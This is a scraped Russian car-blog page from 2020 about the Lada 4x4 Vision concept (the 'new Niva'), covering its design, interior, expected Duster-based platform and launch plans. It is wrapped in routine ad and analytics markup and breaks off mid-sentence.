data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-05-26">26.05.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>25 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3217" class="post-ratings"  data-nonce="053289f481"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3217, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3217, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3217, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3217, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3217, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3217, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3217, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3217, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3217, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3217, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3217-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Продажи новой нивы 2020</h1><h2>Новая Нива 2020 (Лада 4×4 Vision) – Подробности + дата выхода</h2><p>На автосалоне в Москве произошла долгожданная премьера новой Нивы 2020 модельного года: концерн АвтоВАЗ представил вниманию зрителей концепт-версию Лады 4×4 Vision нового поколения.</p><p>Это Нива, которая кардинально преобразилась и получила абсолютно новый кузова и техническую начинку. Представил новинку лично главный дизайнер бренда – Стив Маттин.</p><p><strong>На странице полная информация о новой модели Нивы 2020 (Лада 4×4 Vision), последние новости, фото салона и кузова, возможные технические характеристики, комплектации и цены и видео тест-драйв.</strong></p><h2>Первые подробности нового поколения</h2><p style="clear: both"><noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p>Подробностями внешнего вида и наполнения автомобиля разработчики начали делиться в прошлом году. Нива 2020 нового поколения создавалась на базе Рено Дастер – кроссовера, популярного на мировом рынке. То есть Лада получит модернизированную подвеску, обновленный рулевой механизм и набор современной электроники для повышенного комфорта.</p><p>Относительно трансмиссии, вопрос еще не решен окончательно. Для сохранения оптимальной проходимости Нивы 2020, создатели планировали оснастить машину двухосным приводом и демультипликатором.</p><p>Но оснащение и проработка трансмиссии будет стоить недешево, что повлечет за собой значительное удорожание автомобиля для потребителей. Поэтому с большей вероятностью новая Лада 4×4 2020 года получит привод от Дастера с подсоединением задней оси и укороченной передней передачей вместо оснащения понижающей передачей.</p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p>Сейчас торговая марка Нива относится к совместному предприятию General Motors-АвтоВАЗ, и производитель не готов полностью исключить Ниву из модельного ряда серийных авто, предлагаемых на российском рынке.</p><script data-noptimize>fpm_start( "true" )</script> <p>Но к 2020-2021 году, когда модернизированная Нива (Лада 4×4 Vision) будет выпускаться серийно, ситуация в корне изменится. И если GM не начнет серийное производство модели, завод в Тольятти будет вынужден прекратить свое существование.</p><p>В таком случае, если полноприводное авто получит признание среди покупателей, оно будет выпускаться на рынок как Лада 4×4 Нива 2020.</p><h2>Экстерьер</h2><p style="clear: both">На автосалоне представленный концепт-вариант поразил публику своими обновленными и необычными формами, агрессивностью и непохожестью на предыдущее поколение Нивы. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /> <br />Разработчики и дизайнеры представили мускулистый автомобиль, который был создан под воздействием концепции X-Face, активно используемой для всего модельного ряда автомобилей Лада.</p><p style="clear: both">Особенного внимания заслуживают выштамповки X-образной формы сбоку Нивы 2020, укрупненные диски и наличие большого количества светодиодов как в передней, так и в задней оптике. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p>Целью создателей было сделать кроссовер визуально трехдверным, но по факту он имеет пять функциональных дверей. Ручки второй дверцы оригинально скрыты в поверхности дверей для создания визуального отсутствия лишних элементов.</p><p>Данную специфику планируется сохранить в серийном варианте Нивы 2020 модельного года (Лада 4×4).</p><p style="clear: both">Дизайнерское решение по модернизации нового кузова реализовано тщательно и со знанием дела: отличительные черты Нивы остались, гармонично сочетаясь с современным кузовом. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /> <br />Визуально заметны выделенные верхние части поворотников, удлиненный капот прямоугольной формы, а задние фары оформлены в стиле «шестерки». Икс-графика нанесена на кузов, включая борта и прочие детали, привлекающие внимание.</p><p>Дизайн Нивы 2020 практически не будет меняться в процессе запуска серийного производства, будут изменены только отдельные незначительные пропорции.</p><h2>Салон</h2><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p>В интерьере сделаны значительные доработки: кресла водителя и переднего пассажира, задний диван получили расширенное пространство. На передней панели и рулевом блоке установлена модернизированная электроника для полноценного управления настройками.</p><p>Нива 2020 (Лада 4×4) получила расширенный функционал, а размещение кнопок и регулировочных рычагов тщательно продумано с учетом функциональности и удобства для водителя.</p><p>Имидж агрессивного внедорожника поддерживается и в интерьере, где использованы качественные материалы для отделки кресел, рулевого колеса.</p><h2>Дата выхода новой Лады 4×4 Vision</h2><p>О дате запуска серийного производства и стоимости Нивы 2020 года пока не сообщается. Если разработчики смогут воплотить полноценно дизайнерские и технические решения относительно коробки передач, то модернизированная Лада 4×4 будет дороже, чем Duster последнего поколения. Но в случае, если кроссовер будет соревноваться с Renault, это не спровоцирует значительный демпинг.</p><p>Запуск серийного производства планируется на 2020-2021 год, а стоимость новой Нивы будет в два раза дороже стандартной комплектации Лады 4х4 нынешнего поколения. Поэтому об имидже бюджетного вездехода автомобиль распрощается с выходом нового поколения.</p><h2>Комплектации и цены</h2><p>Цены и комплектации станут известны после официальной премьеры Нивы 2020 модельного года.</p><h2>Технические характеристики</h2><h2>Видео тест-драйв</h2><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" /></p><p> <strong>Нива 2020 года новая модель, фото, цены, технические характеристики, цены и дата выхода.</strong></p><h2>Новая Нива 4х4 2020 года: фото, цена, начало продаж</h2><p>Появившись на свет целых 43 года назад, Нива (она же) является поистине легендарным автомобилем. Высокая проходимость, замечательная ремонтопригодность и, конечно, низкая цена покупки и владения – эти качества сделали «вазик» чрезвычайно популярным. Со временем сменился индекс, было сделано несколько незначительных модернизаций, но это всё та же машина, которую знают и любят далеко за пределами бывшего СССР. Известно, что АвтоВАЗ готовит преемника. Поэтому, со временем на рынок выйдет новая <b>Нива 4х4 2020 года</b> , фото, цена, начало продаж пока не состоялось.</p><h2>Экстерьер</h2><p><b>Новый Нива 4х4 2020</b> ( <b>Лада 4×4 Vision</b> ) модельного года выглядит очень интересно. Передок выполнен в стиле последних моделей бренда со стилизованной буквой «Х». Передняя оптика имеет крайне необычную форму. Видео обзор отмечает, что эти фары, скорее всего, светодиодные. Но «в базе» будет светотехника попроще. Другие основные изменения внешнего вида:</p><ul><li><i>выштамповки в виде «икса» на боковинах. Они тянутся и на крыльях, смотрятся стильно, но вряд ли обрадуют тех, кто планирует купить</i><i><b>Лада 4×4 Vision</b></i><i>. Ведь кузовной ремонт после даже небольшого удара влетит в копеечку;</i></li><li><i>«потайные» ручки задних дверей. Будет ли классическая «трёхдверка» &#8211; пока вопрос. Но точно увеличатся габариты;</i></li><li><i>огромные колёсные арки и сияющие колёсные диски со ступицами красного цвета.</i></li></ul><p>Хотя, нельзя сказать, что дизайнеры просто «надели» кузов <i><b>Икс-Рея</b></i> на другое шасси. Некоторые «нивовские» черты вроде характерных задних фонарей и вентиляционных решёток на толстых стойках бережно взяты и перенесены на новинку.</p><h3>Интерьер</h3><p>Салон станет куда более ярким и интересным, нежели скучное «убранство» нынешней Нивы. На фото салона (которые пока представляют собой лишь эскизы) заметно, что доминирующим в дизайне станет всё тот же «икс». Его «поместили» даже в вентиляционные дефлекторы. «Физические» клавиши и ручки будут крупными. Это плюс. Основные изменения салона:<br />огромный мультимедийный дисплей, занимающий центральное положение;<br />крупный рычаг коробки передач на тоннеле. Дополнительного рычага управления трансмиссией здесь нет;</p><ul><li><i>блок управления микроклиматом, выполненный в виде двух «крутилок» со встроенными экранчиками и несколькими кнопками между ними;</i></li><li><i>новый руль, которого давно ждали. Прежний, довольно крупный, появился ещё во времена Жигулей без усилителя руля. Но сейчас обод, наконец, сделали поменьше. Да и клавиши управления различными функциями на спицах поместили.</i></li></ul><h2>Технические характеристики</h2><p>У внедорожника <b>Нива 4х4 2020 технические характеристики</b> изменятся очень и очень серьёзно. Это связано с тем, что «старушка» не отвечает вообще никаким современным требованиям. Да и отзывы владельцев зачастую слишком критичны. Поэтому, с технической части проводить <b>Нива 4х4 2020 года</b> рестайлинг просто бессмысленно.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/rki-19-kod-000017504293020.html" target="_blank" rel="dofollow" class="uf00e5e82187566c9c97c0e0e7af759b2"><style>.uf00e5e82187566c9c97c0e0e7af759b2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf00e5e82187566c9c97c0e0e7af759b2:active, .uf00e5e82187566c9c97c0e0e7af759b2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf00e5e82187566c9c97c0e0e7af759b2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf00e5e82187566c9c97c0e0e7af759b2 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf00e5e82187566c9c97c0e0e7af759b2 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf00e5e82187566c9c97c0e0e7af759b2:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Рки 19 код 000017504293020</span></div></a></div><p>Но это вовсе не значит, что машину проектируют с чистого листа. Об универсале <b>Лада 4×4 Vision</b> последние новости пишут, что это авто будет построено на «тележке» <i><b>Рено Дастера</b></i> . Но не нынешнего, а более свежего – который уже несколько лет, как продаётся в Европе.</p><p><i><b>Размеры:</b></i> <br /><i>Длина и колёсная база значительно вырастут. Сейчас они составляют 3.74 и 2.2 метра соответственно. В свою очередь, у «второго» Дастера – 4.341 и 2.674 метра. Клиренс у Нивы традиционно будет велик. Но больше, чем «дастеровский» 21 см – вряд ли.</i></p><p>Багажник, который в силу «трёхдверности» совсем скромен (265 литров), разумеется, увеличат. 465 «реношных» литров – на эту цифру стоит ориентироваться. Она уже ближе к реальности.</p><p>Подвесная система также будет позаимствована у Рено. Настройками 